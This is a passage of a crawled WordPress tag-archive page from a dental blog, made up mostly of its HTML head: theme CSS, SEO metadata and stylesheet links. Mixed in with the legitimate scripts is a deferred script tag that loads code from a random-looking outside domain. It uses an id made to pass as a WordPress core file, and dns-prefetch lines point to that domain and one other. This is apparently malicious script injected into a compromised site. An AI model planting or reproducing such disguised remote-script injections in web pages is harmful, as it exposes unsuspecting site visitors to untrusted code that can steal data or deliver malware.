

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.emergencydentalservice.com/tag/need-to-know/
body_size: 26049
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png">
	    <link rel="alternate" type="application/rss+xml" title="The Daily Tooth RSS Feed"
          href="https://blog.emergencydentalservice.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The Daily Tooth Atom Feed"
          href="https://blog.emergencydentalservice.com/feed/atom/"/>
    <link rel="pingback" href="https://blog.emergencydentalservice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.elementor-add-section-area-button.penci-library-modal-btn:hover, .penci-library-modal-btn:hover{background: #6eb48c;opacity: 0.7}.elementor-add-section-area-button.penci-library-modal-btn, .penci-library-modal-btn {margin-left: 5px;background: #6eb48c;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://blog.emergencydentalservice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>need to know Archives - The Daily Tooth</title>
	<link rel="canonical" href="https://blog.emergencydentalservice.com/tag/need-to-know/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="need to know Archives - The Daily Tooth" />
	<meta property="og:url" content="https://blog.emergencydentalservice.com/tag/need-to-know/" />
	<meta property="og:site_name" content="The Daily Tooth" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.emergencydentalservice.com/tag/need-to-know/","url":"https://blog.emergencydentalservice.com/tag/need-to-know/","name":"need to know Archives - The Daily Tooth","isPartOf":{"@id":"https://blog.emergencydentalservice.com/#website"},"primaryImageOfPage":{"@id":"https://blog.emergencydentalservice.com/tag/need-to-know/#primaryimage"},"image":{"@id":"https://blog.emergencydentalservice.com/tag/need-to-know/#primaryimage"},"thumbnailUrl":"https://blog.emergencydentalservice.com/wp-content/uploads/2019/03/smiling-seniors-825x550.jpg","breadcrumb":{"@id":"https://blog.emergencydentalservice.com/tag/need-to-know/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.emergencydentalservice.com/tag/need-to-know/#primaryimage","url":"https://blog.emergencydentalservice.com/wp-content/uploads/2019/03/smiling-seniors-825x550.jpg","contentUrl":"https://blog.emergencydentalservice.com/wp-content/uploads/2019/03/smiling-seniors-825x550.jpg","width":825,"height":550,"caption":"Smiling Seniors"},{"@type":"BreadcrumbList","@id":"https://blog.emergencydentalservice.com/tag/need-to-know/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.emergencydentalservice.com/"},{"@type":"ListItem","position":2,"name":"need to know"}]},{"@type":"WebSite","@id":"https://blog.emergencydentalservice.com/#website","url":"https://blog.emergencydentalservice.com/","name":"The Daily Tooth","description":"Resource for all things relating to the dental industry including hygiene tips, dental insurance, and dental industry news.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.emergencydentalservice.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Daily Tooth &raquo; Feed" href="https://blog.emergencydentalservice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Daily Tooth &raquo; Comments Feed" href="https://blog.emergencydentalservice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Daily Tooth &raquo; need to know Tag Feed" href="https://blog.emergencydentalservice.com/tag/need-to-know/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.emergencydentalservice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpra-et-layout-css-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator-premium//basic/css/et-layout.css?ver=5.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpra-grid-layout-css-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator-premium//basic/css/grid-layout.css?ver=5.0.9' type='text/css' media='all' />
<style id='create-block-soledad-style-inline-css' type='text/css'>
.pchead-e-block {
    --pcborder-cl: #dedede;
    --pcaccent-cl: #6eb48c;
}
.heading1-style-1 > h1,
.heading2-style-1 > h2,
.heading3-style-1 > h3,
.heading4-style-1 > h4,
.heading5-style-1 > h5,
.heading1-style-2 > h1,
.heading2-style-2 > h2,
.heading3-style-2 > h3,
.heading4-style-2 > h4,
.heading5-style-2 > h5 {
    padding-bottom: 8px;
    border-bottom: 1px solid var(--pcborder-cl);
    overflow: hidden;
}
.heading1-style-2 > h1,
.heading2-style-2 > h2,
.heading3-style-2 > h3,
.heading4-style-2 > h4,
.heading5-style-2 > h5 {
    border-bottom-width: 0;
    position: relative;
}
.heading1-style-2 > h1:before,
.heading2-style-2 > h2:before,
.heading3-style-2 > h3:before,
.heading4-style-2 > h4:before,
.heading5-style-2 > h5:before {
    content: '';
    width: 50px;
    height: 2px;
    bottom: 0;
    left: 0;
    z-index: 2;
    background: var(--pcaccent-cl);
    position: absolute;
}
.heading1-style-2 > h1:after,
.heading2-style-2 > h2:after,
.heading3-style-2 > h3:after,
.heading4-style-2 > h4:after,
.heading5-style-2 > h5:after {
    content: '';
    width: 100%;
    height: 2px;
    bottom: 0;
    left: 20px;
    z-index: 1;
    background: var(--pcborder-cl);
    position: absolute;
}
.heading1-style-3 > h1,
.heading2-style-3 > h2,
.heading3-style-3 > h3,
.heading4-style-3 > h4,
.heading5-style-3 > h5,
.heading1-style-4 > h1,
.heading2-style-4 > h2,
.heading3-style-4 > h3,
.heading4-style-4 > h4,
.heading5-style-4 > h5 {
    position: relative;
    padding-left: 20px;
}
.heading1-style-3 > h1:before,
.heading2-style-3 > h2:before,
.heading3-style-3 > h3:before,
.heading4-style-3 > h4:before,
.heading5-style-3 > h5:before,
.heading1-style-4 > h1:before,
.heading2-style-4 > h2:before,
.heading3-style-4 > h3:before,
.heading4-style-4 > h4:before,
.heading5-style-4 > h5:before {
    width: 10px;
    height: 100%;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    background: var(--pcaccent-cl);
}
.heading1-style-4 > h1,
.heading2-style-4 > h2,
.heading3-style-4 > h3,
.heading4-style-4 > h4,
.heading5-style-4 > h5 {
    padding: 10px 20px;
    background: #f1f1f1;
}
.heading1-style-5 > h1,
.heading2-style-5 > h2,
.heading3-style-5 > h3,
.heading4-style-5 > h4,
.heading5-style-5 > h5 {
    position: relative;
    z-index: 1;
}
.heading1-style-5 > h1:before,
.heading2-style-5 > h2:before,
.heading3-style-5 > h3:before,
.heading4-style-5 > h4:before,
.heading5-style-5 > h5:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 200px;
    height: 50%;
    transform: skew(-25deg) translateX(0);
    background: var(--pcaccent-cl);
    z-index: -1;
    opacity: 0.4;
}
.heading1-style-6 > h1,
.heading2-style-6 > h2,
.heading3-style-6 > h3,
.heading4-style-6 > h4,
.heading5-style-6 > h5 {
    text-decoration: underline;
    text-underline-offset: 2px;
    text-decoration-thickness: 4px;
    text-decoration-color: var(--pcaccent-cl);
}
/*# sourceURL=https://blog.emergencydentalservice.com/wp-content/themes/soledad/inc/block/heading-styles/build/style.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/penci-review/css/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/main.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/style.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14231-css' href='https://blog.emergencydentalservice.com/wp-content/uploads/elementor/css/post-14231.css?ver=1766569296' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://blog.emergencydentalservice.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745341065' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://blog.emergencydentalservice.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745341078' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2" id="jquery-pllexi-slider-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768828460" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://blog.emergencydentalservice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.emergencydentalservice.com/wp-json/wp/v2/tags/139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.emergencydentalservice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <style type="text/css">
                                                                                                                                            </style>
	<script>var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Poppins', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } .header-slogan .header-slogan-text{ font-family: 'Open Sans', sans-serif; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Open Sans', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-weight:400; } .header-slogan .header-slogan-text { font-size:12px; } body { --pchead-wei: 400; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 400; } body.penci-body-boxed { background-image: url(https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/new_year_background.png); } body.penci-body-boxed { 